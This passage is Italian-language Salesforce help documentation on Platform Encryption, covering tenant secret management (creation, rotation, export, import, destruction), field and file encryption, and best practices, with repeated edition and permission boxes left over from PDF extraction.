Gli utenti autorizzati generano i segreti tenant su richiesta dalla pagina di Crittografia piattaforma. Gli sviluppatori autorizzati li possono generare inserendo nel codice una chiamata all'oggetto TenantSecret nell'API Salesforce.

# EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition** Disponibile gratuitamente nella versione **Developer Edition** per le organizzazioni create a partire dal rilascio Summer '15.

### AUTORIZZAZIONI UTENTE

Per gestire i segreti tenant:

**•** "Gestisci chiavi di crittografia"

### AUTORIZZAZIONI **UTENTE**

- Per gestire i segreti tenant:
- **•** "Gestisci chiavi di crittografia"

Le chiavi di crittografia dei dati non vengono mai condivise tra un'organizzazione e l'altra o salvate su disco. Vengono invece derivate su richiesta a partire da un segreto master e da un segreto tenant specifico dell'organizzazione e quindi inserite nella cache di un server di applicazioni.

IN QUESTA SEZIONE:

1. [Creazione di un segreto tenant](#page-759-0)

Creare un segreto tenant esclusivo per l'organizzazione e quindi autorizzare persone specifiche a usarlo per generare nuove chiavi di crittografia dei dati.

2. [Rotazione della chiave di Crittografia piattaforma](#page-760-0)

La rotazione della chiave è il processo di generazione di un nuovo segreto tenant e di archiviazione di quello attivo in precedenza. Controllando il ciclo di vita dei segreti tenant dell'organizzazione si controlla il ciclo di vita delle chiavi di crittografia dei dati derivate.

3. [Esportazione e importazione di un segreto tenant](#page-761-0)

Il segreto tenant è esclusivo dell'organizzazione e dei dati specifici per cui è valido. Salesforce consiglia di esportare il segreto tenant per garantire l'accesso continuativo ai dati nei casi in cui sia necessario accedere nuovamente ai dati correlati.

#### 4. [Distruzione di un segreto tenant](#page-761-1)

Distruggere i segreti tenant solo in casi estremi in cui non è più necessario l'accesso ai dati correlati. il segreto tenant è esclusivo dell'organizzazione e dei dati specifici per cui è valido. Dopo che un segreto tenant è stato distrutto, i dati correlati non saranno più accessibili a meno che la chiave non sia stata precedentemente esportata e reimportata in Salesforce.

#### VEDERE ANCHE:

[Autorizzazioni utente per Crittografia piattaforma](#page-774-0) [https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_tenantsecret.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_tenantsecret.htm) [Torna all'argomento principale](#page-758-1) [Autorizzazioni utente per Crittografia piattaforma](#page-774-0) [https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_tenantsecret.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_tenantsecret.htm) [Torna all'argomento principale](#page-758-1)

### <span id="page-759-0"></span>Creazione di un segreto tenant

Creare un segreto tenant esclusivo per l'organizzazione e quindi autorizzare persone specifiche a usarlo per generare nuove chiavi di crittografia dei dati.

- **1.** Creare il segreto tenant.
	- **a.** Da Imposta, immettere *Crittografia piattaforma* nella casella Ricerca veloce, quindi selezionare **Crittografia piattaforma**.
- UTENTE Per gestire i segreti tenant:

AUTORIZZAZIONI

**•** "Gestisci chiavi di crittografia"

- **b.** Fare clic su **Crea segreto tenant**.
- **2.** Assegnare l'autorizzazione "Gestisci chiavi di crittografia" a persone fidate per la gestione dei segreti tenant dell'organizzazione. Questa autorizzazione si può aggiungere a un profilo o a un insieme di autorizzazioni: da Imposta, immettere *Profili* o *Insiemi di autorizzazioni* nella casella Ricerca veloce.



Nota: Per gli amministratori, l'autorizzazione "Gestisci chiavi di crittografia" è abilitata per impostazione predefinita.



Nota: queste informazioni sono valide per Crittografia piattaforma e non per la crittografia classica.

### VEDERE ANCHE:



### <span id="page-760-0"></span>Rotazione della chiave di Crittografia piattaforma

La rotazione della chiave è il processo di generazione di un nuovo segreto tenant e di archiviazione di quello attivo in precedenza. Controllando il ciclo di vita dei segreti tenant dell'organizzazione si controlla il ciclo di vita delle chiavi di crittografia dei dati derivate.

La rotazione della chiave è determinata dalle policy di sicurezza dell'organizzazione. In un'organizzazione di produzione la rotazione del segreto tenant può avvenire ogni 24 ore, e ogni quattro ore in un ambiente Sandbox. La rotazione dei segreti master utilizzati nella funzione di derivazione delle chiavi avviene a ogni rilascio principale di Salesforce. Questo non influisce sulle chiavi cliente né sui dati crittografati fino a quando non viene eseguita la rotazione del segreto tenant.

**1.** Per controllare lo stato delle chiavi dell'organizzazione, da Imposta immettere *Crittografia piattaforma* nella casella Ricerca veloce, quindi selezionare **Crittografia piattaforma**. Le chiavi possono essere attive, archiviate o distrutte.

#### **ATTIVO**

La chiave si può utilizzare per crittografare e decrittografare dati nuovi o esistenti.

#### **ARCHIVIATO**

Non è possibile crittografare nuovi dati. Si può utilizzare per decrittografare i dati precedentemente crittografati con la stessa chiave quando era attiva.

#### **DISTRUTTO**

La chiave non può crittografare o decrittografare dati. I dati crittografati quando questa chiave era attiva non possono più essere decrittografati.

- **2.** Da Imposta, immettere *Crittografia piattaforma* nella casella Ricerca veloce, quindi selezionare **Crittografia piattaforma**.
- **3.** Fare clic su **Genera nuovo segreto tenant**.
- **4.** se si desidera crittografare nuovamente i valori dei campi esistenti con un segreto tenant appena generato, modificare e salvare i campi crittografati mediante Data Loader o un altro strumento.

Provocare l'aggiornamento dei dati esportando gli oggetti tramite l'API o eseguendo un rapporto che contenga l'ID del record. In questo modo si attiva il servizio di crittografia che crittografa nuovamente i dati esistenti usando la chiave più recente.

Nota: le informazioni che seguono sono valide per Crittografia piattaforma e non per la crittografia classica.

### EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition** Disponibile gratuitamente nella versione **Developer Edition** per le organizzazioni create a partire dal rilascio Summer '15.

### AUTORIZZAZIONI UTENTE

Per gestire i segreti tenant:

**•** "Gestisci chiavi di crittografia"

#### <span id="page-761-0"></span>Esportazione e importazione di un segreto tenant

Il segreto tenant è esclusivo dell'organizzazione e dei dati specifici per cui è valido. Salesforce consiglia di esportare il segreto tenant per garantire l'accesso continuativo ai dati nei casi in cui sia necessario accedere nuovamente ai dati correlati.

- **1.** Da Imposta, immettere *Crittografia piattaforma* nella casella Ricerca veloce, quindi selezionare **Crittografia piattaforma**.
- **2.** Nella tabella con l'elenco delle chiavi, trovare il segreto tenant desiderato e fare clic su **Esporta**.
- **3.** Confermare la scelta nella finestra di avviso e salvare il file esportato.

Il nome del file è tenant-secret-org-<ID organizzazione>-ver-<numero versione segreto tenant>.txt. Ad esempio, tenant-secret-org-00DD00000007eTR-ver-1.txt.

**4.** Prendere nota della versione specifica esportata e assegnare al file esportato un nome significativo. Archiviare il file in luogo sicuro qualora sia necessario reimportarlo nell'organizzazione.

Nota: il segreto tenant esportato viene crittografato.

- <span id="page-761-1"></span>**5.** Per reimportare il segreto tenant, fare clic su **Importa** > **Scegli file** e selezionare il file. Controllare che la versione del segreto tenant da importare sia quella corretta.
	- Nota: le informazioni che seguono sono valide per Crittografia piattaforma e non per la crittografia classica.

#### Distruzione di un segreto tenant

Distruggere i segreti tenant solo in casi estremi in cui non è più necessario l'accesso ai dati correlati. il segreto tenant è esclusivo dell'organizzazione e dei dati specifici per cui è valido. Dopo che un segreto tenant è stato distrutto, i dati correlati non saranno più accessibili a meno che la chiave non sia stata precedentemente esportata e reimportata in Salesforce.

- Nota: se si crea un'organizzazione Sandbox dall'organizzazione di produzione e poi si distrugge il segreto tenant nell'organizzazione Sandbox, il segreto tenant viene mantenuto senza alcuna modifica nell'organizzazione di produzione.
- **1.** Da Imposta, immettere *Crittografia piattaforma* nella casella Ricerca veloce, quindi selezionare **Crittografia piattaforma**.
- **2.** Nella tabella contenente l'elenco dei segreti tenant, passare alla riga del segreto tenant che si desidera distruggere e fare clic su **Distruggi**.
- **3.** Viene visualizzata una finestra di avviso. Se si tratta del segreto tenant che si desidera distruggere:
	- **a.** Digitare il testo indicato.
	- **b.** Selezionare la casella di controllo per confermare la distruzione del segreto tenant.
	- **c.** Fare clic su **Distruggi**.
	- $\mathbf{A}$  Nota: le informazioni che seguono sono valide per Crittografia piattaforma e non per la crittografia classica.

EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition** Disponibile gratuitamente nella versione **Developer Edition** per le organizzazioni create a partire dal rilascio Summer '15.

### AUTORIZZAZIONI UTENTE

Per gestire i segreti tenant:

**•** "Gestisci chiavi di crittografia"

### EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition** Disponibile gratuitamente nella versione **Developer Edition** per le organizzazioni create a partire dal rilascio Summer '15.

### AUTORIZZAZIONI UTENTE

Per gestire i segreti tenant:

**•** "Gestisci chiavi di crittografia"

### <span id="page-762-0"></span>Crittografia dei campi

Selezionare i campi che si desidera crittografare. Quando un campo è crittografato, il suo valore è riprodotto con degli asterischi agli utenti che non sono autorizzati a visualizzarlo.

L'abilitazione di un campo standard per la crittografia può richiedere un tempo più o meno lungo a seconda delle dimensioni dell'organizzazione.

- **1.** Controllare che l'organizzazione disponga di una chiave di crittografia attiva. In caso di dubbi, rivolgersi all'amministratore.
- **2.** Da Imposta, immettere *Crittografia piattaforma* nella casella Ricerca veloce, quindi selezionare **Crittografia piattaforma**.
- **3.** Selezionare **Abilita campi standard crittografati**.
- **4.** Selezionare **Modifica**.
- **5.** Selezionare i campi da crittografare e salvare le impostazioni.

Viene avviato il servizio di convalida automatica di Crittografia piattaforma. Se qualche impostazione dell'organizzazione blocca la crittografia, si riceverà un messaggio email contenente le istruzioni per eliminare l'inconveniente.

I valori dei campi vengono crittografati automaticamente solo nei record creati o aggiornati dopo l'abilitazione della crittografia. Salesforce consiglia di aggiornare i record esistenti per assicurarsi che i valori dei campi vengano crittografati. Ad esempio, se si crittografa il campo Descrizione nell'oggetto Caso, utilizzare Data Loader per aggiornare tutti i record caso. Per assistenza, rivolgersi a Salesforce.

Nota: le informazioni che seguono sono valide per Crittografia piattaforma e non per la crittografia classica.

#### VEDERE ANCHE:

- [Quali campi si possono crittografare?](#page-769-0)
- [Su alcuni campi, la crittografia ha conseguenze inattese](#page-779-0)

[Data Loader](#page-661-0)

[Convalida automatica per Crittografia piattaforma](#page-773-0)

[Torna all'argomento principale](#page-758-1)

[Quali campi si possono crittografare?](#page-769-0)

[Su alcuni campi, la crittografia ha conseguenze inattese](#page-779-0)

[Data Loader](#page-661-0)

[Convalida automatica per Crittografia piattaforma](#page-773-0)

[Torna all'argomento principale](#page-758-1)

EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition** Disponibile gratuitamente nella versione **Developer Edition** per le organizzazioni create a partire dal rilascio Summer '15.

### AUTORIZZAZIONI **UTENTE**

Per visualizzare l'impostazione:

**•** "Visualizza impostazione e configurazione"

Per abilitare i campi crittografati:

**•** "Personalizza applicazione"

# <span id="page-763-0"></span>Crittografia di file e allegati

Per una maggiore protezione dei dati, crittografare file e allegati utilizzando Crittografia piattaforma. Quando Crittografia piattaforma è abilitata, il corpo dei file e degli allegati viene crittografato in sede di caricamento.



Nota: prima di iniziare, assicurarsi che l'organizzazione disponga di una chiave di crittografia attiva; in caso di dubbio, rivolgersi all'amministratore.

È possibile crittografare i seguenti tipi di file:

- **•** File allegati ai feed
- **•** File allegati ai record
- **•** File nelle schede Contenuto, Librerie e File (file Chatter, incluse le anteprime dei file e i file di Salesforce CRM Content)
- **•** File gestiti con Salesforce Files Sync
- **•** Note (Beta)

Alcuni tipi di file e allegati non si possono crittografare:

- **•** Gruppi Chatter e foto di profili
- **•** Documenti
- **•** Allegati email
- **1.** Da Imposta, immettere *Crittografia piattaforma* nella casella Ricerca veloce, quindi selezionare **Crittografia piattaforma**.
- **2.** Selezionare **Abilita file e allegati crittografati**.
- **3.** Fare clic su **Imposta preferenze**.



Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition** Disponibile gratuitamente nella versione **Developer Edition** per le organizzazioni create a partire dal rilascio Summer '15.

### AUTORIZZAZIONI UTENTE

Per visualizzare l'impostazione:

**•** "Visualizza impostazione e configurazione"

Per abilitare i campi crittografati:

- **•** "Personalizza applicazione"
- Importante: gli utenti autorizzati ad accedere al file possono utilizzarlo normalmente indipendentemente dalle loro autorizzazioni specifiche per la crittografia. Gli utenti che si sono autenticati nell'organizzazione e che hanno accesso in lettura possono visualizzare il contenuto del corpo dei file ed eseguirvi ricerche.

Gli utenti possono continuare a caricare file e allegati con i normali limiti di dimensioni dei file. L'eventuale aumento delle dimensioni dei file causato dalla crittografia non ha effetto su tali limiti.

L'attivazione della crittografia di file e allegati interessa i nuovi file e allegati. I file e gli allegati già presenti in Salesforce non vengono invece crittografati. Per crittografare i file esistenti, rivolgersi a Salesforce.

Per verificare se un file o un allegato è crittografato, cercare l'indicatore di crittografia nella pagina dei dettagli del file o dell'allegato o eseguire una query sul campo isEncrypted nell'oggetto ContentVersion (per i file) o nell'oggetto Allegati (per gli allegati).



#### **Aspetto della pagina dei dettagli di un file crittografato**

Nota: le informazioni che seguono sono valide per Crittografia piattaforma e non per la crittografia classica.  $\mathbb{Z}$ 

#### VEDERE ANCHE:

<span id="page-764-0"></span>[Convalida automatica per Crittografia piattaforma](#page-773-0) [Torna all'argomento principale](#page-758-1) [Convalida automatica per Crittografia piattaforma](#page-773-0) [Torna all'argomento principale](#page-758-1)

### Disattivazione di Crittografia piattaforma

In alcuni casi può essere necessario disabilitare Crittografia piattaforma per i campi, per i file o per entrambi. Quando si disattiva Crittografia piattaforma, i dati crittografati non vengono decrittografati globalmente e le eventuali funzionalità interessate dalla crittografia non vengono ripristinate. Per assistenza, rivolgersi a Salesforce.

Ad esempio, può essere necessario disabilitare la crittografia su un campo in modo che gli utenti sprovvisti di autorizzazione "Visualizza dati crittografati" possano visualizzare i dati senza mascheramento.

- **1.** Da Imposta, immettere *Crittografia piattaforma* nella casella Ricerca veloce, quindi selezionare **Crittografia piattaforma**.
- **2.** Deselezionare i campi da rendere visibili agli utenti senza autorizzazione "Visualizza dati crittografati".
- **3.** Per disabilitare completamente la crittografia dei campi, deselezionare **Abilita campi standard crittografati**.
- **4.** Per disabilitare la crittografia per i file, selezionare **Disabilita file e allegati crittografati**.

Le limitazioni e i comportamenti speciali validi per i campi crittografati rimangono validi dopo la disabilitazione della crittografia. I valori possono rimanere crittografati a riposo e mascherati in alcuni punti. Tutti i file e gli allegati precedentemente crittografati rimangono crittografati a riposo.

I campi crittografati rimangono accessibili dopo la disabilitazione della crittografia a patto che la chiave utilizzata per crittografarli non venga distrutta.

#### VEDERE ANCHE:

[Torna all'argomento principale](#page-778-0) [Torna all'argomento principale](#page-778-0)

# <span id="page-765-0"></span>Funzionamento di Crittografia piattaforma

Crittografia piattaforma garantisce ai dati un nuovo livello di protezione, conservando le funzionalità cruciali della piattaforma. I dati selezionati vengono crittografati a riposo mediante un sistema avanzato di derivazione delle chiavi. Così è possibile proteggere i dati a un livello di dettaglio mai raggiunto prima. Crittografia piattaforma consente alla società di conformarsi in tutta tranquillità ai criteri per la tutela della privacy, ai requisiti di legge e agli obblighi contrattuali per la manipolazione di dati privati.

Crittografia piattaforma si aggiunge alle opzioni di crittografia dei dati di base disponibili in Salesforce. Permette di crittografare i dati memorizzati in molti campi standard e personalizzati e in file e allegati. I dati vengono crittografati a riposo, non solo quando vengono trasmessi in rete, e quindi sono protetti anche dopo che altre linee di difesa sono state compromesse.

La crittografia di file, campi e allegati non ha alcun effetto sui limiti di memoria dell'organizzazione.

Nota: le informazioni che seguono sono valide per Crittografia piattaforma e non per la crittografia classica.

### EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition** Disponibile gratuitamente nella versione **Developer Edition** per le organizzazioni create a partire dal rilascio Summer '15.

#### IN QUESTA SEZIONE:

#### [Procedure consigliate per Crittografia piattaforma](#page-766-0)

Dedicare un po' di tempo all'identificazione delle minacce più probabili per la propria organizzazione. In questo modo sarà più facile distinguere i dati che richiedono la crittografia da quelli che non la richiedono e usare la crittografia solo dove è necessario. Accertarsi di avere fatto un backup del segreto tenant e delle chiavi e scegliere con attenzione il responsabile della gestione dei segreti e delle chiavi.

#### [Quali campi si possono crittografare?](#page-769-0)

Si possono crittografare alcuni campi degli oggetti Account, Referente, Caso e Commento caso. Quando è abilitato Crittografia piattaforma, gli utenti con l'autorizzazione "Visualizza dati crittografati" vedono il contenuto dei campi crittografati, mentre quelli sprovvisti dell'autorizzazione vedono solo valori mascherati (i valori vengono cioè sostituiti da un numero fisso di asterischi).

#### [Terminologia di Crittografia piattaforma](#page-770-0)

La crittografia ha un suo vocabolario specializzato. Per utilizzare al meglio le funzioni di Crittografia piattaforma può essere utile acquisire dimestichezza con alcuni termini chiave come Hardware Security Module, rotazione della chiave e segreto master.

#### [Il processo di Crittografia piattaforma](#page-772-0)

Quando gli utenti inviano dei dati, il server di applicazioni cerca la chiave di crittografia dei dati specifica di quell'organizzazione all'interno della sua cache. Se la chiave non è presente, il server di applicazioni recupera il segreto tenant crittografato dal database, si autentica sul server di derivazione delle chiavi su un canale protetto e chiede al server di derivare la chiave. In seguito, il servizio di crittografia crittografa i dati sul server di applicazioni.

#### [Convalida automatica per Crittografia piattaforma](#page-773-0)

Quando si abilita la crittografia, Salesforce ne controlla automaticamente i potenziali effetti collaterali e avvisa qualora le impostazioni esistenti mettano a rischio l'accesso ai dati o il normale funzionamento dell'organizzazione Salesforce. Ad esempio, la crittografia viene bloccata se si tenta di crittografare dei campi utilizzati in regole di condivisione basate su criteri.

#### [Autorizzazioni utente per Crittografia piattaforma](#page-774-0)

Per quanto riguarda la crittografia, assegnare le autorizzazioni agli utenti a seconda dei ruoli. Alcuni utenti avranno bisogno dell'autorizzazione "Visualizza dati crittografati", per altri saranno necessarie altre combinazioni di autorizzazioni per poter selezionare i dati da crittografare o utilizzare le chiavi di crittografia.

#### [Crittografia piattaforma e distribuzione](#page-775-0)

Quando si distribuisce Crittografia piattaforma nell'organizzazione con IDE Force.com, lo strumento di migrazione o l'area di lavoro, l'attributo di campo Crittografato viene mantenuto. Se invece la distribuzione alle organizzazioni avviene con impostazioni di crittografia diverse, l'effetto dipende dall'abilitazione o meno di Crittografia piattaforma nell'organizzazione di destinazione.

#### [Crittografia piattaforma e Sandbox](#page-776-0)

L'aggiornamento di un Sandbox da un'organizzazione di produzione crea una copia esatta dell'organizzazione di produzione. Se nell'organizzazione di produzione è abilitato Crittografia piattaforma vengono copiate tutte le impostazioni di crittografia, compresi i segreti tenant creati nell'ambiente di produzione.

#### [Differenza tra crittografia classica e Crittografia piattaforma](#page-776-1)

<span id="page-766-0"></span>La crittografia classica consente di proteggere un tipo speciale di campi di testo personalizzati, che vengono creati a questo scopo. Con Crittografia piattaforma è possibile crittografare molti campi standard di uso comune, oltre ad alcuni campi personalizzati e a numerosi tipi di file. Crittografia piattaforma supporta inoltre gli account personali, i casi, le ricerche, il flusso di lavoro, i processi di approvazione e altre funzioni essenziali di Salesforce.

### Procedure consigliate per Crittografia piattaforma

Dedicare un po' di tempo all'identificazione delle minacce più probabili per la propria organizzazione. In questo modo sarà più facile distinguere i dati che richiedono la crittografia da quelli che non la richiedono e usare la crittografia solo dove è necessario. Accertarsi di avere fatto un backup del segreto tenant e delle chiavi e scegliere con attenzione il responsabile della gestione dei segreti e delle chiavi.

#### IN QUESTA SEZIONE:

#### [Procedure consigliate: operazioni preliminari per Crittografia piattaforma](#page-767-0)

Prima di iniziare a utilizzare Crittografia piattaforma, pianificare la strategia di crittografia definendo un modello di minaccia e classificando dati e utenti di conseguenza. Preparare un procedimento di backup per chiavi e dati e assicurarsi di avere compreso l'impatto della crittografia sulle normali operazioni dell'organizzazione.

#### [Procedure consigliate: impostazione di Crittografia piattaforma](#page-768-0)

Quando si implementa Crittografia piattaforma, evitare di crittografare i dati che non lo richiedono. Assegnare l'autorizzazione all'uso delle funzioni di crittografia solo agli utenti che ne hanno veramente bisogno.

EDIZIONI

#### [Procedure consigliate: distribuzione di Crittografia piattaforma agli utenti](#page-769-1)

Testare accuratamente le app prima di distribuirle. Verificare che gli utenti abbiano capito l'importanza della crittografia e i suoi potenziali effetti sul lavoro quotidiano, e valutare con attenzione quando concedere l'accesso.

VEDERE ANCHE:

[Torna all'argomento principale](#page-765-0)

[Torna all'argomento principale](#page-765-0)

### <span id="page-767-0"></span>Procedure consigliate: operazioni preliminari per Crittografia piattaforma

Prima di iniziare a utilizzare Crittografia piattaforma, pianificare la strategia di crittografia definendo un modello di minaccia e classificando dati e utenti di conseguenza. Preparare un procedimento di backup per chiavi e dati e assicurarsi di avere compreso l'impatto della crittografia sulle normali operazioni dell'organizzazione.

**1.** Definire un modello di minaccia per l'organizzazione.

Fare riferimento a un esercizio sulla creazione di un modello di minaccia formale per identificare le minacce che con maggiore probabilità possono influire sull'organizzazione. Utilizzare i risultati ottenuti per creare uno schema di classificazione dei dati, che può essere utile per scegliere i dati da crittografare.

- **2.** Crittografare i dati solo se necessario.
	- **•** Non tutti i dati sono sensibili. Concentrarsi su quelli che richiedono la crittografia per poter soddisfare i requisiti normativi, di sicurezza, conformità e privacy. La crittografia non necessaria ha un impatto negativo sulla funzionalità e sulle prestazioni.
	- **•** Valutare in anticipo lo schema di classificazione dei dati in uso e collaborare con le persone coinvolte nei reparti addetti a sicurezza, conformità e IT aziendale per definire i requisiti. Allineare le funzionalità cruciali per l'azienda con le misure in termini di sicurezza e rischi e mettere periodicamente alla prova i presupposti.
- **3.** Creare in anticipo una strategia per il backup e l'archiviazione di chiavi e dati.

Se i segreti tenant vengono distrutti, reimportarli per accedere ai dati. Siete gli unici responsabili del backup e della conservazione dei dati e dei segreti tenant in luogo sicuro. Salesforce non può fornire assistenza in caso di eliminazione, distruzione o perdita dei segreti tenant.

- **4.** Ricordare che la crittografia viene applicata per tutti gli utenti, indipendentemente dalle loro autorizzazioni.
	- **•** Per stabilire chi può leggere i valori dei campi crittografati come testo normale, utilizzare l'autorizzazione "Visualizza dati crittografati". Tuttavia, i dati memorizzati in questi campi sono crittografati a riposo, indipendentemente dalle autorizzazioni degli utenti.
	- **•** Vengono imposti alcuni limiti funzionali agli utenti che interagiscono con i dati crittografati. Valutare se la crittografia può essere applicata a una porzione degli utenti aziendali e in che modo l'applicazione può influire sugli altri utenti che interagiscono con i dati.
- **5.** Leggere le considerazioni su Crittografia piattaforma e comprenderne le implicazioni nella propria organizzazione.
	- **•** Valutare l'impatto delle considerazioni sulla soluzione aziendale e l'implementazione.
	- **•** Testare Crittografia piattaforma in un ambiente Sandbox prima di distribuirla a un ambiente di produzione.
	- **•** Prima di abilitare la crittografia, risolvere eventuali violazioni identificate. Ad esempio, fare riferimento ai campi crittografati in una clausola SOQL WHERE attiva una violazione. Analogamente, se si fa riferimento ai campi crittografati in una clausola SOQL ORDER BY, si verifica una violazione. In entrambi i casi, correggere la violazione rimuovendo i riferimenti ai campi crittografati.
- **6.** Analizzare e testare le applicazioni AppExchange prima della distribuzione.
- Se si utilizza un'app di AppExchange, verificare in che modo interagisce con i dati crittografati nell'organizzazione e valutare se **•** vi sono conseguenze sulla funzionalità.
- **•** Se un'app interagisce con dati crittografati memorizzati all'esterno di Salesforce, verificare come e dove avviene l'elaborazione dei dati e in che modo sono protette le informazioni.
- **•** Se si sospetta che Crittografia piattaforma possa influire sulla funzionalità di un'app, richiedere l'assistenza del fornitore per effettuare la valutazione. Verificare inoltre come gestire eventuali soluzioni personalizzate che devono essere compatibili con Crittografia piattaforma.
- **•** Le app AppExchange create esclusivamente con Force.com ereditano le funzioni e i limiti di Crittografia piattaforma.

<span id="page-768-0"></span>Nota: queste informazioni sono valide per Crittografia piattaforma e non per la crittografia classica.

### Procedure consigliate: impostazione di Crittografia piattaforma

Quando si implementa Crittografia piattaforma, evitare di crittografare i dati che non lo richiedono. Assegnare l'autorizzazione all'uso delle funzioni di crittografia solo agli utenti che ne hanno veramente bisogno.

**1.** Crittografia piattaforma non è uno strumento di autorizzazione o di autenticazione degli utenti. Per controllare la visualizzazione dei dati da parte degli utenti, utilizzare le impostazioni di protezione a livello di campo, le impostazioni dei layout di pagina e le regole di convalida, ma non Crittografia piattaforma. Verificare che un utente a cui sia stata inavvertitamente concessa l'autorizzazione Visualizza dati crittografati possa comunque visualizzare solo i dati appropriati.

Per impostazione predefinita, qualsiasi utente può modificare i campi crittografati, anche gli utenti senza autorizzazione "Visualizza dati crittografati".

**2.** Concedere l'autorizzazione "Gestisci chiavi di crittografia" solo agli utenti autorizzati.

### Gli utenti con autorizzazione "Gestisci chiavi di crittografia" possono generare, esportare, importare e distruggere chiavi specifiche dell'organizzazione. Monitorare regolarmente le principali attività di gestione di questi utenti con l'itinerario di controllo delle impostazioni.

**3.** Concedere l'autorizzazione "Visualizza dati crittografati" solo agli utenti autorizzati.

Concedere l'autorizzazione "Visualizza dati crittografati" agli utenti che devono visualizzare i campi crittografati come testo normale, inclusi gli utenti integrazione che devono leggere i dati sensibili in formato di testo normale. i file crittografati sono visibili a tutti gli utenti che hanno accesso ai file, indipendentemente dall'autorizzazione "Visualizza dati crittografati".

**4.** Crittografare globalmente i dati esistenti.

I dati dei campi e dei file già esistenti non vengono automaticamente crittografati quando si attiva Crittografia piattaforma. Per crittografare i dati dei campi esistenti, aggiornare i record associati ai dati dei campi. Questa azione attiva la crittografia per quei record, in modo tale che i dati già esistenti vengono crittografati a riposo. Per crittografare i file esistenti, rivolgersi a Salesforce.

**5.** Evitare la crittografia dei dati di Valuta, Numero, Data e Data/ora.

Spesso è possibile tenere al sicuro i dati personali, sensibili o "regolati" senza crittografare i campi Valuta, Numero, Data e Data/ora associati. La crittografia di questi campi può avere notevoli conseguenze per la funzionalità di tutta la piattaforma, ad esempio interruzioni nei rapporti di riepilogo di roll-up, negli intervalli di tempo dei rapporti e nei calcoli.



#### EDIZIONI

### <span id="page-769-1"></span>Procedure consigliate: distribuzione di Crittografia piattaforma agli utenti

Testare accuratamente le app prima di distribuirle. Verificare che gli utenti abbiano capito l'importanza della crittografia e i suoi potenziali effetti sul lavoro quotidiano, e valutare con attenzione quando concedere l'accesso.

**1.** Comunicare agli utenti gli effetti della crittografia.

Prima di abilitare Crittografia piattaforma in un ambiente di produzione, informare gli utenti dell'impatto previsto sulla soluzione aziendale. Ad esempio, condividere le informazioni riportate nelle considerazioni su Crittografia piattaforma quando sono rilevanti per i processi aziendali.

**2.** Usare discrezione quando si concede l'accesso.

Se un utente con autorizzazione "Visualizza dati crittografati" concede l'accesso a un altro utente, l'altro utente sarà in grado di visualizzare i campi crittografati come testo normale.

**3.** Crittografare i dati utilizzando la chiave più recente.

Quando si genera un nuovo segreto tenant, tutti i nuovi dati vengono crittografati utilizzando questa chiave. Tuttavia, i dati sensibili già esistenti rimangono crittografati con la chiave precedente. In questa situazione, Salesforce consiglia vivamente di crittografare di nuovo i campi utilizzando la chiave più recente. Per assistenza, rivolgersi a Salesforce.

<span id="page-769-0"></span>Nota: queste informazioni sono valide per Crittografia piattaforma e non per la crittografia classica.

### Quali campi si possono crittografare?

Si possono crittografare alcuni campi degli oggetti Account, Referente, Caso e Commento caso. Quando è abilitato Crittografia piattaforma, gli utenti con l'autorizzazione "Visualizza dati crittografati" vedono il contenuto dei campi crittografati, mentre quelli sprovvisti dell'autorizzazione vedono solo valori mascherati (i valori vengono cioè sostituiti da un numero fisso di asterischi).

In ogni caso, i campi crittografati funzionano normalmente in tutta l'interfaccia, i processi aziendali e le API di Salesforce (con alcune eccezioni: ad esempio, i campi crittografati non si possono ordinare).

Quando si attiva la crittografia, i valori presenti nei campi non vengono crittografati immediatamente, ma solo dopo essere stati modificati. Per assistenza sulla crittografia dei dati esistenti, rivolgersi a Salesforce.

### Campi standard crittografati

È possibile crittografare il contenuto dei seguenti tipi di campi standard.

- **•** Nell'oggetto Account:
	- **–** Nome account
- **•** Nell'oggetto Referente:
	- **–** Email
	- **–** Fax
	- **–** Telefono abitazione
	- **–** Indirizzo postale (vengono crittografati solo Via indirizzo postale e Città indirizzo postale)
	- **–** Cellulare
	- **–** Nome (vengono crittografati solo Nome, Secondo nome e Cognome)
	- **–** Altro telefono
	- **–** Telefono



- **•** Nell'oggetto Caso:
	- **–** Oggetto
	- **–** Descrizione
- **•** Nell'oggetto Commenti caso:
